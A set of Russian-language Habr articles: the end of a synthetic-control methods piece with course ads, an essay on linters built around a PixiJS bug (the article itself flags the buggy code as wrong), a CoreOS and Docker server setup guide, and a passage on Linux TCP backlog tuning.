(2020)](https://www.tandfonline.com/doi/full/10.1080/01621459.2021.1971535), а также методы завершения матрицы (matrix completion methods) [Эфи и соавт. (2021)](https://www.tandfonline.com/doi/abs/10.1080/01621459.2021.1891924). В заключение отмечу, что, если вы хотите услышать объяснение метода из уст его авторов, на Youtube можно найти замечательную лекцию Альберто Абади в NBER Summer Institute.
**Ссылки**
[1] A. Abadie, J. Gardeazabal, [The Economic Costs of Conflict: A Case Study of the Basque Country](https://www.jstor.org/stable/3132164) (2003), *The American Economic Review*.
[2] A. Abadie, A. Diamond, J. Hainmueller, [Synthetic Control Methods for Comparative Case Studies: Estimating the Effect of California’s Tobacco Control Program](https://www.tandfonline.com/doi/abs/10.1198/jasa.2009.ap08746) (2010), *Journal of the American Statistical Association*.
[3] A. Abadie, [Using Synthetic Controls: Feasibility, Data Requirements, and Methodological Aspects](https://www.aeaweb.org/articles?id=10.1257/jel.20191450) (2021), *Journal of Economic Perspectives*.
[4] N. Doudchenko, G. Imbens, [Balancing, Regression, Difference-In-Differences and Synthetic Control Methods: A Synthesis](https://arxiv.org/pdf/1610.07748.pdf) (2017), *working paper*.
[5] Y. Xu, [Generalized Synthetic Control Method: Causal Inference with Interactive Fixed Effects Models](https://www.cambridge.org/core/journals/political-analysis/article/generalized-synthetic-control-method-causal-inference-with-interactive-fixed-effects-models/B63A8BD7C239DD4141C67DA10CD0E4F3) (2018), *Political Analysis*.
[6] A. Abadie, J. L’Hour, [A Penalized Synthetic Control Estimator for Disaggregated Data](https://www.tandfonline.com/doi/full/10.1080/01621459.2021.1971535) (2020), *Journal of the American Statistical Association*.
[7] S. Athey, M. Bayati, N. Doudchenko, G. Imbens, K. Khosravi, [Matrix Completion Methods for Causal Panel Data Models](https://www.tandfonline.com/doi/abs/10.1080/01621459.2021.1891924) (2021), *Journal of the American Statistical Association*.
Другие статьи по теме
---------------------
* [DAGs and Control Variables](https://towardsdatascience.com/b63dc69e3d8c);
* [Matching, Weighting, or Regression?](https://towardsdatascience.com/99bf5cffa0d9);
* [Understanding Meta Learners](https://towardsdatascience.com/8a9c1e340832).
Данные
------
* OECD (2022), [*Metropolitan Areas database*](https://stats.oecd.org/Index.aspx?DataSetCode=CITIES), посл. ред. 30.07.22
Научим вас аккуратно работать с данными, чтобы вы прокачали карьеру и стали востребованным IT-специалистом:
* [Профессия Data Scientist (24 месяца)](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_181122&utm_term=conc)
* [Профессия Fullstack-разработчик на Python (16 месяцев)](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_181122&utm_term=conc)
**Краткий каталог курсов**
**Data Science и Machine Learning**
* [Профессия Data Scientist](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_181122&utm_term=cat)
* [Профессия Data Analyst](https://skillfactory.ru/data-analyst-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=analytics_dapr_181122&utm_term=cat)
* [Курс «Математика для Data Science»](https://skillfactory.ru/matematika-dlya-data-science#syllabus?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mat_181122&utm_term=cat)
* [Курс «Математика и Machine Learning для Data Science»](https://skillfactory.ru/matematika-i-machine-learning-dlya-data-science?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_matml_181122&utm_term=cat)
* [Курс по Data Engineering](https://skillfactory.ru/data-engineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dea_181122&utm_term=cat)
* [Курс «Machine Learning и Deep Learning»](https://skillfactory.ru/machine-learning-i-deep-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mldl_181122&utm_term=cat)
* [Курс по Machine Learning](https://skillfactory.ru/machine-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_ml_181122&utm_term=cat)
**Python, веб-разработка**
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_181122&utm_term=cat)
* [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_pws_181122&utm_term=cat)
* [Профессия Frontend-разработчик](https://skillfactory.ru/frontend-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fr_181122&utm_term=cat)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_webdev_181122&utm_term=cat)
**Мобильная разработка**
* [Профессия iOS-разработчик](https://skillfactory.ru/ios-razrabotchik-s-nulya?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_ios_181122&utm_term=cat)
* [Профессия Android-разработчик](https://skillfactory.ru/android-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_andr_181122&utm_term=cat)
**Java и C#**
* [Профессия Java-разработчик](https://skillfactory.ru/java-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_java_181122&utm_term=cat)
* [Профессия QA-инженер на JAVA](https://skillfactory.ru/java-qa-engineer-testirovshik-po?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_qaja_181122&utm_term=cat)
* [Профессия C#-разработчик](https://skillfactory.ru/c-sharp-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cdev_181122&utm_term=cat)
* [Профессия Разработчик игр на Unity](https://skillfactory.ru/game-razrabotchik-na-unity-i-c-sharp?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_gamedev_181122&utm_term=cat)
**От основ — в глубину**
* [Курс «Алгоритмы и структуры данных»](https://skillfactory.ru/algoritmy-i-struktury-dannyh?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_algo_181122&utm_term=cat)
* [Профессия C++ разработчик](https://skillfactory.ru/c-plus-plus-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cplus_181122&utm_term=cat)
* [Профессия «Белый хакер»](https://skillfactory.ru/cyber-security-etichnij-haker?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_hacker_181122&utm_term=cat)
**А также**
* [Курс по DevOps](https://skillfactory.ru/devops-engineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_devops_181122&utm_term=cat)
* [Все курсы](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_181122&utm_term=cat)
|
https://habr.com/ru/post/700260/
| null |
ru
| null |
# О линтерах, качестве кода, качестве вообще и управлении качеством
*Бойтесь своих желаний, они могут исполниться.*
Народная мудрость.
*Одна пара пожелала пожениться и обрести вечное счастье. Я взорвал их машину у церкви сразу после венчания.*
One Wish Grant, фильм Трасса 60.

Ещё одна философская заметка про управление, а данном случае качеством, состоит из трёх частей: очень абстрактной, в меру абстрактной, конкретной и отдельного вывода. Содержит критику существующей практики применения линтеров.
### Очень абстрактная часть о качестве
Сначала я хочу поговорить о качестве, а точнее об управлении качеством чего бы то ни было, о продукте в самом широком смысле, продукте как результате человеческой деятельности, будь то создание нового (написание кода или картины, проектирование космического корабля), отсечения лишнего (скульптура, фрезеровка, отбор хороших фруктов), или трансформация (перевозка, заморозка, упаковка, изготовление бензина и пластика из газа).
У хорошего продукта есть некие признаки того что он качественный. У разных продуктов это разные признаки. Например хорошие фрукты вкусно пахнут, хорошо выглядят, имеют хороший вкус.
Сейчас я приведу гиперболизированный пример, и позже перейду непосредственно к коду.
Представьте что у нас есть магазин фруктов и есть проблема, наши фрукты стали хуже продаваться, а у конкурента очереди прям. Мы проводим исследование и узнаём что запах возле наших прилавков не нравится посетителям. А запах у лавок конкурента нравится. О мы нашли проблему, индекс удовлетворённости посетителя запахом! Давайте её решим, есть же аромамаркетинг, просто поставим автоматические установки возле прилавков и получим прекрасный запах яблоневого сада. Сделали. И индекс удовлетворённости покупателя запахом закономерно запахом попёр вверх. Только вот покупателей теперь ещё меньше.
Если взглянуть серьёзно то изначальная проблема могла быть совершенно разной:
1. Наши конкуренты продают столь же качественные фрукты, но сделали аромамаркетинг раньше нас и привлекли посетителей именно запахом.
2. Наши фрукты хороши, но фрукты конкурента действительно лучше чем наши (сорта, хранение, что угодно)
3. Наши фрукты протухли. Они просто сгнили и воняют.
4. Протухли фрукты с прошлого года которые стоят за витриной, а мы надеемся что ещё сможем их продать. А они оттуда воняют.
5. У конкурента больше ассортимент
6. Конкурент более красиво разложил свои фрукты, в целом такие-же как у нас.
7. Там тупо дешевле
8. Там продавец красивая, а у нас баба Маня вышла на подмену...
Очевидно что только в первом случае нам поможет аромамаркетинг. В некоторых он может помочь, но при этом может замаскировать настоящую проблему, а в третьем либо не возымеет действия, либо вызовет ещё больше отвращения. И ох как часто проблема именно в том, что фрукты протухли.
На самом деле при появлении такой проблемы нужно комплексно анализировать причины и в каждом конкретном случае принимать специфичное для случая решение.
#### Ещё более гиперболизировано
У вас есть зелёные помидоры, а вы знаете что продаются только красные. Не надо красить помидоры. Это хорошо, что можно [ускорить созревание при помощи этилена](https://habr.com/ru/post/434762/). И это будет полноценное созревание, а не покраска. Если бы ускорить было нельзя то нужно было бы выкинуть эти помидоры и добыть новые, уже хорошие.
Иначе говоря, если вы не удовлетворены качеством получающегося продукта, то в цепочке его производства есть неполадки и нужно анализировать и изменять процесс, а не красить на выходе.
Ну вы поняли. Если что-то плохо пахнет, духи не помогут.
### В меру абстрактная часть о качестве кода
Среди свойств хорошего кода мы найдём (не сортируя по важности):
* выдержанность стиля,
* читаемость,
* производительность,
* расширяемость,
* прозрачность архитектуры и паттернов.
Это достигается в первую очередь при помощи самодисциплины и уровня квалификации разработчиков, а также, когда разработчиков много, при помощи соглашей об оформелнии кода(code style) и соглашений об архитектуре (MVC, MVVM, ECS, тысячи их). **Качественный код появился гораздо раньше чем линтеры, какие либо соглашения и архитектурные паттерны.**
Большинство правил линтеров являются чисто косметическими и решают задачу повышения читаемости кода за счёт однообразного применения небольших и локальных практик. Длина строк там, наименования переменных, const везде где нет модификации, иногда даже вводятся ограничения на цикломатическую сложность функций. Речь сейчас не о конкретных правилах, а о том что эти правила вцелом косметические, они помогают коду **выглядеть** лучше. Ключевое слово тут **выглядеть**.
***Когда какой-либо показатель начинает использоваться как цель, он теряет свою ценность как инструмент.***
Вольная трактовка [закона Гудхарта](https://ru.wikipedia.org/wiki/%D0%97%D0%B0%D0%BA%D0%BE%D0%BD_%D0%93%D1%83%D0%B4%D1%85%D0%B0%D1%80%D1%82%D0%B0).
Теперь проведём аналогию с помидорами. Наш недостаточно созрел. Автоматический линтер скажет нам: «Смотри надо вот тут и тут не нужный цвет». Что сделает программист? Очень часто покрасит. И в этом кроется основная идея моей критики линтеров. Сейчас я приведу конкретный пример, а потом сделаем вывод.
### Конкретика
PixiJS 2 февраля 2018 года (год назад).
[Прилетает пул реквест](https://github.com/pixijs/pixi.js/pull/4658). Суть в том, что ранее для рисования кривой использовалось константное количество точек, что очевидно не оптимально. Предложено использовать хитрый алгоритм для оценки длины кривой. Алгоритм не rocket science, но точно не очевидный, опубликован в 2013 году и приведён [со ссылкой на статью его автора](http://malczak.linuxpl.com/blog/quadratic-bezier-curve-length/) (наблюдаются проблемы с https). Счастье что он вообще сохранился на личной страничке.
Там приведён код на С (16 строк):
```
float blen(v* p0, v* p1, v* p2)
{
v a,b;
a.x = p0->x - 2*p1->x + p2->x;
a.y = p0->y - 2*p1->y + p2->y;
b.x = 2*p1->x - 2*p0->x;
b.y = 2*p1->y - 2*p0->y;
float A = 4*(a.x*a.x + a.y*a.y);
float B = 4*(a.x*b.x + a.y*b.y);
float C = b.x*b.x + b.y*b.y;
float Sabc = 2*sqrt(A+B+C);
float A_2 = sqrt(A);
float A_32 = 2*A*A_2;
float C_2 = 2*sqrt(C);
float BA = B/A_2;
return ( A_32*Sabc +
A_2*B*(Sabc-C_2) +
(4*C*A-B*B)*log( (2*A_2+BA+Sabc)/(BA+C_2) )
)/(4*A_32);
};
```
А в пул реквесте прислан следующий код (JS):
```
/**
* Calculate length of quadratic curve
* @see {@link http://www.malczak.linuxpl.com/blog/quadratic-bezier-curve-length/}
* for the detailed explanation of math behind this.
*
* @private
* @param {number} fromX - x-coordinate of curve start point
* @param {number} fromY - y-coordinate of curve start point
* @param {number} cpX - x-coordinate of curve control point
* @param {number} cpY - y-coordinate of curve control point
* @param {number} toX - x-coordinate of curve end point
* @param {number} toY - y-coordinate of curve end point
* @return {number} Length of quadratic curve
*/
_quadraticCurveLength(fromX, fromY, cpX, cpY, toX, toY)
{
const ax = fromX - ((2.0 * cpX) + toX);
const ay = fromY - ((2.0 * cpY) + toY);
const bx = 2.0 * ((cpX - 2.0) * fromX);
const by = 2.0 * ((cpY - 2.0) * fromY);
const a = 4.0 * ((ax * ax) + (ay * ay));
const b = 4.0 * ((ax * bx) + (ay * by));
const c = (bx * bx) + (by * by);
const s = 2.0 * Math.sqrt(a + b + c);
const a2 = Math.sqrt(a);
const a32 = 2.0 * a * a2;
const c2 = 2.0 * Math.sqrt(c);
const ba = b / a2;
return (
(a32 * s)
+ (a2 * b * (s - c2))
+ (
((4.0 * c * a) - (b * b))
* Math.log(((2.0 * a2) + ba + s) / (ba + c2))
)
)
/ (4.0 * a32);
}
```
Код оформлен в полном соответствии с настройками линтера. Указаны описания всех параметров, ссылка на изначальный алгоритм, куча констов, в соответствии с требованием линтера «no-mixed-operators»: 1 расставлены скобочки. Даже для производительности апи сделано не объектным, а с отдельными параметрами, так действительно обычно лучше в JS.
Есть одна проблема. Этот код делает полную херню. (Попытка калькировать на русском выражение fucked up, которое вполне используется в западных публикациях для выражения степени проблемы и вроде как уместно).
**Вот что сказал линтер глядя на этот код без скобок**`c:\rep\pixi\pixi.js\src\core\graphics\Graphics.js
258:26 warning Unexpected mix of '-' and '*' no-mixed-operators
258:32 warning Unexpected mix of '-' and '*' no-mixed-operators
259:26 warning Unexpected mix of '-' and '*' no-mixed-operators
259:32 warning Unexpected mix of '-' and '*' no-mixed-operators
260:24 warning Unexpected mix of '*' and '-' no-mixed-operators
260:30 warning Unexpected mix of '*' and '-' no-mixed-operators
260:30 warning Unexpected mix of '-' and '*' no-mixed-operators
260:36 warning Unexpected mix of '-' and '*' no-mixed-operators
261:24 warning Unexpected mix of '*' and '-' no-mixed-operators
261:30 warning Unexpected mix of '*' and '-' no-mixed-operators
261:30 warning Unexpected mix of '-' and '*' no-mixed-operators
261:36 warning Unexpected mix of '-' and '*' no-mixed-operators`
Возвращается огромная длина, и на неё выделяется много точек, хорошо, что там было ограничение сверху, по нему оно и работало. Раньше этот режим был отключен по дефолту, но потом включился для всех (из-за другого бага кстати). [Фикс уже вмержили кстати](https://github.com/pixijs/pixi.js/pull/5442). Я не связывался с автором коммита и не спрашивал его, почему он решил расставить скобки, но чувствую что он запустил линтер, файл конфигурации которого уже есть в PixiJS. Это линтер ему сказал, твой код плох, потому что в нём не хватает скобок, добавь скобки. Опция «no-mixed-operators» говорит что вы не имеете права написать
```
2*2+2*2
```
потому что это может привести к плохой читаемости. Эту опцию кто-то создал, потом кто-то включил в проект, что говорит о том, что многие люди считают её полезной.
### Вывод
Я не хочу сказать что линтеры зло, но вот такое применение их я считаю злом. Мы (в смысле человечество) смогли автоматизировать обнаружение только малой части признаков хорошего кода, в основном это косметика типа расставленных скобок. Линтеры хороши как инструменты анализа качества кода, но как только мы возводим соблюдение требований линтера в рамки обязательного требования мы получаем это самое соблюдение требований. Ничего кроме соблюдения требований мы не приобретаем. Это как поставить камеру на конвеер с помидорами и отправлять на покраску все которые недостаточно красные. Пока мы не давали разработчику инструмент оценки качества внешнего вида кода он мог прислать плохой код, и мы могли это увидеть. **Теперь плохой код будет лучше замаскирован. Он будет мимикрировать под хороший, потому что все внешние признаки хорошего кода на нём есть. И мы потеряем линтер как инструмент оценки, ведь весь код соответствует.** У нас был инструмент оценки, а теперь его нет, зато код со скобочками, правда не там иногда, но это детали. Итого линтеры **считаю классным инструментом, но только если соблюдение требований не становится целью**.
И да, тут можно сказать что нет тестов, что не нужно копипастить код, что это stackOverflow development, что не вставляйте в проект код который не понимаете. Это всё да. И это и есть признак плохого кода. Но линтер помог сделать его визуально похожим на всё остальное в проекте. Но линтер никогда не проверит, хорошо ли вы поняли то, что написали.
Иначе говоря я считаю что правильное применение линтера это регулярный запуск его на проекте лидом и оценка того как и что идёт. Ну и правила типа больше скобок богу скобок я в принципе считаю вредными. Когда мы видим что кто-то коммитит код плохого качества, то стоит понять почему он это делает и решить эту проблему на более глубоком уровне. Естественно форматировать код руками не нужно, автоформаттеры я всячески приветствую, но до тех пор пока они не трогают смысловую часть кода никак. Если же мы линтером заставим человека привести код к стандартам, то мы по сути покрасим зелёный помидор в красный цвет. И будет ещё сложнее понять что он на самом деле зелёный. Что делать в открытых проектах с кучей разных людей, вопрос сложнее, но и тут можно подумать что делать.
Стоит сказать что моё такое отношение к линтерам сформировалось давно, более трёх лет назад, но я никак не мог найти подходящего примера в практике, когда линтер сыграл злую шутку. И вот я его нашёл. Тот факт, что я искал его столь долго, говорит что проблема не столь масштабна, либо о том, насколько сложно заметить негативный эффект, однако думаю эта заметка будет полезна. Помните, линтер это инструмент, и как любой инструмент его можно применять во вред и во благо, и как с любым инструментом иногда можно порезаться.
|
https://habr.com/ru/post/440414/
| null |
ru
| null |
# Внедрение Docker для небольшого проекта в Production

Эта статья посвящена всем, кто еще думает, а стоит ли мне заморачиваться с данной технологией имея не большую виртуалку на одном из известных хостеров и что в итоге мне это даст.
Тем кому это интересно добро пожаловать под кат.
Спешу так же заметить, что данная статья не является полноценным руководством к действию, а всего лишь описывает один из возможных сценариев развертывания собственного сервера.
Я имею большой опыт работы с различного рода хостинг провайдерами, могу выбирать площадку как для больших так и малых проектов, знаю плюсы и минусы некоторых площадок и имею свое собственное мнение. Так как это информативная статья а не рекламная то оперировать конечными именами площадок мы не будем. А зададим лишь несколько условий:
1. Вариант развития событий, чисто установленная ОС, без лишних компонентов, последняя версия Docker, о том как ее установить подробно описано в [документации](https://www.docker.com/products/overview).
2. Еще один прекрасный способ это использовать ОС созданную специально для контейнеров, например [CoreOS](https://coreos.com/docs/)
Я остановлюсь более подробно на варианте номер 2, так как именно его я выбрал для себя. Изначально я выбирал между RancherOS и CoreOS но в период эксплуатации первой я обнаружил множество недоработок, проблем и неудобств, после чего решил отказаться от ее использования. Для тех кому интересно, что это за ОС, тот может легко справиться с гуглом и поискать о ней информацию. Вкратце это форк, но CoreOS но единственное все системные службы это Docker контейнеры. В целом они достаточно похожи, у каждой есть свои фичи. Но недостатком ранчера для меня лично стало отсутствие хорошей документации, не возможность выполнить ряд настроек через cloud-config и еще пара моментов утилизации памяти и системных ресурсов. Не говоря уже о том, что структура файловой системы очищается на первоначальное состояние кроме папок /opt и /home. Так же одним из недостатков этого дистрибутива было то что он по умолчанию как и все дистрибутивы Linux настроен на временную зону UTC но вот, возможности изменить это дело в консоли после установки не было, и нужно было полностью менять консоль на любую поддерживаемую, например CentOS или Ubuntu, что не совсем удобно, занимает дополнительное время и место на дисках. Так же команды инициализации из cliud-config и user-config выполняются только в контексте нашей консоли. Следовательно специфичны. В CoreOS с этим все хорошо, можно сделать вот так:
```
cp /usr/share/zoneinfo/Europe/Moscow /etc/localtime
```
А после пробрасывать эти настройки в любой из наших контейнеров. Еще одной проблемой было создание стартового скрипта, который должен выполнить Rancher после установки, скрипт благополучно создавался, но не выполнялся. Хотя права были установлены верно. По мере работы с ним, возникало множество мелких вопросов, в следствии чего решено было отказаться от его использования. И выбрать CoreOS, которая кстати из коробки поддерживает кластеризацию, чего в RancherOS пока нет вовсе. К тому же CoreOS умеет работать как с контейнерами Docker так и со своими собственными Rocket (rkt), что является конечно же плюсом. Еще одной особенностью CoreOS являются авто обновления, которые она запрашивает очень часто, а в случае получения такового она обязательно перезагружается вся целиком, это конечно поправимо на этапе установки или в пользовательском файле конфигурации, но сами разработчики рекомендуют не изменять это значение и позволить ОС выполнять перезагрузку, когда у вас кластер, и сервисы автоматически мигрируют по нодам это не так критично, но если у вас 1 сервер, то возможно такая особенность будет критична к простою сервиса в несколько минут. Хотя честно говоря, загрузка происходит очень быстро.
В целом оба варианта установки не имеют никаких различий кроме того, что одна ОС настолько минималистична, что не имеет даже пакетного менеджера. Но никто не запрещает разворачивать контейнеры на привычном дистрибутиве. Я не хотел иметь на хост машине какой-то лишний софт, и считаю, что любые утилиты или программы я могу установить в нужный мне контейнер, который я могу удалить в любой момент, не нарушая целостность самой ос.
Для начала установим CoreOS на наш сервер, если ваш оператор позволяет загружать данный образ. Изначально вам нужно создать файл конфигурации cloud-config.yml в формате YAML:
```
#cloud-config
hostname: укажите имя хоста
# Далее настроим синхранизацию времени с российскими серверами
write_files:
- path: /etc/systemd/timesyncd.conf
content: |
[Time]
NTP=0.ru.pool.ntp.org 1.ru.pool.ntp.org
# После чего настроим демон sshd
write_files:
- path: /etc/ssh/sshd_config
permissions: 0600
owner: root:root
content: |
# Мои настройки демона.
UsePrivilegeSeparation sandbox
Subsystem sftp internal-sftp
PermitRootLogin yes
PasswordAuthentication no
ChallengeResponseAuthentication no
Port укажите желаемый порт
PrintLastLog yes
PrintMotd yes
SyslogFacility AUTHPRIV
RSAAuthentication yes
PubkeyAuthentication yes
PermitEmptyPasswords no
UseDNS no
UsePAM yes
coreos:
units:
# Настроим наше сетевое подключение
- name: 10-static.network
runtime: true
content: |
[Match]
Name=имя сетевой карты в системе
[Network]
DNS=8.8.8.8
DNS=8.8.4.4
Address=192.168.100.100/24
Gateway=192.168.100.1
DHCP=no
# Установим временную зону для нашего сервера Europe/Moscow
- name: settimezone.service
command: start
content: |
[Service]
ExecStart=/usr/bin/timedatectl set-timezone Europe/Moscow
RemainAfterExit=yes
Type=oneshot
# Сменим сокет демона sshd на нужный нам порт
- name: sshd.socket
command: restart
runtime: true
content: |
[Socket]
ListenStream=порт из конфига выше
FreeBind=true
Accept=yes
# Далее настроим, чтобы наш журнал сервера отправлялся на другой сервер syslog в сети
- name: journalctl-output.service
command: start
content: |
[Service]
Type=simple
Restart=always
TimeoutStartSec=60
RestartSec=60
ExecStart=/usr/bin/bash -c '/usr/bin/journalctl -o short -f | /usr/bin/ncat адрес_сервера порт'
ExecStop=
[Install]
WantedBy=multi-user.target
ssh_authorized_keys:
- тут ваши ключи, так как в дальнейшем авторизация будет возможна только по ключу
```
Я намеренно не настраиваю пользователя, и другие параметры, так как привел минимальную конфигурацию для того, чтобы ваш сервер мог работать принимать подключения безопасно и быть готовым к запуску нужных контейнеров.
Для тех у кого не завелась сеть, после загрузки с установочного диска CoreOS можно настроить сети в ручную:
```
sudo ifconfig имя_карты add наш_ip
sudo route add -net 0.0.0.0/0 имя_карты
sudo echo nameserver 8.8.8.8 > /etc/resolv.conf
```
Первая строчка назначит нашей карте наш адрес, вторая пропишет маршрут во все сети через эту карту, а третья строчка нам пропишет DNS сервера, к сожалению в базовом образе файл resolv.conf не имеет ссылок даже на гугловый сервер, и без этой строчки на этапе инсталляции мы получим ошибку.
Для того, чтобы нам было проще залить сколь угодно большой конфиг на наш сервер, можно сделать небольшую настройку.
1. Меняем пароль пользователю core командой `sudo passwd core`;
2. Подключаемся к серверу по ssh;
3. Делаем копипаст конфига после команды `vi cloud-config.yml`.
Далее следует выполнить установку командой:
```
sudo coreos-install -d /dev/sda -c cloud-config.yml
```
Где мы говорим системе установиться на первый диск, она сама сделает разметку томов, а файл конфигурации взять этот. Кстати можно переключить ветку установки, по умолчанию идет Stable но я не стал этого делать.
После установки делаем перезагрузку, и наша система готова к использованию контейнеров Docker, о том какие и как использую я, могу описать в следующей части, если это будет интересно.
Прошу сильно не пинать, это моя первая статья на Хабре) Всем спасибо за внимание!
|
https://habr.com/ru/post/320316/
| null |
ru
| null |
# Настройка сетевого стека Linux для высоконагруженных систем
Максимизируем количество входящих соединений
--------------------------------------------

> *В рамках набора учащихся на курс* [*"****Administrator Linux. Professional***](https://otus.pw/q5xe/)*" подготовили перевод полезного материала.
>
> Приглашаем всех желающих посетить открытый демо-урок* [***«Практикум по написанию Ansible роли».***](https://otus.pw/1TVH/) *На этом вебинаре участники вместе с экспертом будут писать, тестировать и отлаживать ansible роли. Это важно для тех, кто хочет автоматизировать настройку инфраструктуры, поскольку это один из инструментов, который это позволяет сделать. Сетевой стек — одна из самых запутанных вещей в Linux. И не только из-за сложности некоторых концепций и терминов, но и из-за изменения смысла некоторых параметров в разных версиях ядра. В этой статье приведена информация для ядра 2.2 и выше, а также, там где это возможно, указано различие между версиями вплоть до 5.5.*
>
>
О том как изменять параметры ядра, описываемые здесь, можно прочитать в статье [Linux Kernel Tuning for High Performance Networking: Configuring Kernel Settings](https://levelup.gitconnected.com/linux-kernel-tuning-for-high-performance-networking-configuring-kernel-settings-96b519a3305f).
### Очередь приема и netdev\_max\_backlog
Каждое ядро процессора перед обработкой пакетов сетевым стеком может хранить их в кольцевом буфере. Если буфер заполняется быстрее, чем TCP-стек обрабатывает пакеты, то пакеты отбрасываются и увеличивается счетчик отброшенных пакетов (dropped packet counter). Для увеличения размера очереди следует использовать параметр `net.core.netdev_max_backlog`.
`net.core.netdev_max_backlog` *— параметр задается на ядро процессора.*
### Очередь ожидающих запросов на соединение и tcp\_max\_syn\_backlog
Соединения создаются для SYN-пакетов из очереди приема и перемещаются в очередь ожидания (SYN Backlog Queue). Также соединение помечается как "SYN\_RECV" и клиенту отправляется "SYN+ACK". Эти соединения не перемещаются в очередь установленных соединений ожидающих обработки `accept()` (accept queue) до тех пор, пока не будет получен и обработан соответствующий ACK. Максимальное количество соединений в этой очереди устанавливается параметром `net.ipv4.tcp_max_syn_backlog`.
Для просмотра очереди приема используйте команду `netstat`. На правильно настроенном сервере при нормальной нагрузке значение не должно быть больше 1. При большой нагрузке значение должно быть меньше размера очереди ожидания (SYN Backlog):
```
# netstat -an | grep SYN_RECV | wc -l
```
Если в состоянии "SYN\_RECV" находятся много соединений, то можно также подстроить продолжительность нахождения SYN-пакета в этой очереди.
#### SYN Cookie
Если SYN cookie отключены, то клиент просто повторяет отправку SYN-пакета. Если включены (net.ipv4.tcp\_syncookies), то соединение не создается и не помещается в SYN backlog, но клиенту отправляется SYN+ACK так, как если бы это было сделано на самом деле. SYN cookie могут быть полезны при нормальной нагрузке, но при всплесках трафика некоторая информация о соединении может быть потеряна и клиент столкнется с проблемами, когда соединение будет установлено. Подробнее о SYN cookie можно прочитать в статье Грэма Коула (Graeme Cole) [SYN cookies ate my dog](https://kognitio.com/blog/syn-cookies-ate-my-dog-breaking-tcp-on-linux/) (SYN cookie съели мою собаку), в которой подробно объясняется, почему включение SYN cookie на высоконагруженных серверах может привести к проблемам.
#### Повторы SYN+ACK
Что происходит, если SYN+ACK отправлен, но ответа ACK нет? В этом случае сетевой стек сервера повторит отправку SYN+ACK. Задержка между попытками вычисляется таким образом, чтобы обеспечить восстановление сервера. Если сервер получает SYN и отправляет SYN+ACK, но не получает ACK, то тайм-аут повторной передачи вычисляется по экспоненте ([Exponental Backoff](https://en.wikipedia.org/wiki/Exponential_backoff)) и, следовательно, зависит от количества повторных попыток. Количество повторных попыток отправки SYN+ACK задается параметром ядра `net.ipv4.tcp_synack_retries` (по умолчанию равно 5). Повторные попытки будут через следующие интервалы: 1с, 3с, 7с, 15с, 31с. При шести попытках последняя будет примерно через 63 секунды после первой. Это позволяет удержать SYN-пакет в очереди ожидания более 60 секунд до истечения времени ожидания пакета. Если очередь SYN backlog мала, то не требуется большого количества соединений, чтобы возникла ситуация, когда полуоткрытые соединения никогда не завершатся и тогда никакие соединения не смогут быть установлены. Установите количество повторных попыток SYN+ACK равным 0 или 1, чтобы избежать такого поведения на высоконагруженных серверах.
#### Повторы SYN
Несмотря на то что повторные SYN-пакеты отправляются клиентом во время ожидания SYN+ACK, они могут влиять и на высоконагруженные серверы, работающие с прокси-соединениями. Например, сервер nginx, устанавливающий несколько десятков прокси-соединений к бэкенд-серверу, из-за всплесков трафика может на некоторое время перегрузить сетевой стек, а повторные попытки создадут дополнительную нагрузку на бэкэнд как в очереди приема, так и в очереди ожидания (SYN backlog). Это, в свою очередь, может повлиять на клиентские соединения. Повторные попытки SYN контролируются параметром `net.ipv4.tcp_syn_retries` (по умолчанию 5 или 6 в зависимости от дистрибутива). Ограничьте количество повторных попыток SYN до 0 или 1, чтобы не было долгих повторных попыток отправки в течение 63–130 с.
Более подробно о проблемах с клиентскими соединениями при обратном прокси-сервере читайте в статье [Linux Kernel Tuning for High Performance Networking: Ephemeral Ports.](https://levelup.gitconnected.com/linux-kernel-tuning-for-high-performance-networking-f3256ffecf98)
#### Очередь установленных соединений ожидающих принятия (accept queue) и somaxconn
Очередь запросов на соединение создает приложение, используя `listen()` и указывая размер очереди в параметре "backlog". Начиная с ядра 2.2 поведение этого параметра изменилось с максимального количества неоконченных запросов на соединение, которое может удерживать сокет, на максимальное количество полностью установленных соединений, ожидающих, пока они будут приняты. Как описано выше, максимальное количество неоконченных запросов на соединение теперь задается с помощью параметра ядра `net.ipv4.tcp_max_syn_backlog`.
#### somaxconn и параметр backlog в listen()
Хотя за размер очереди для каждого слушателя отвечает приложение, есть ограничение на количество соединений, которые могут находиться в очереди. Размером очереди управляют два параметра: 1) параметр backlog в функции `listen()` и 2) параметр ядра `net.core.somaxconn`, задающий максимальный размер очереди.
#### Значения по умолчанию для очереди
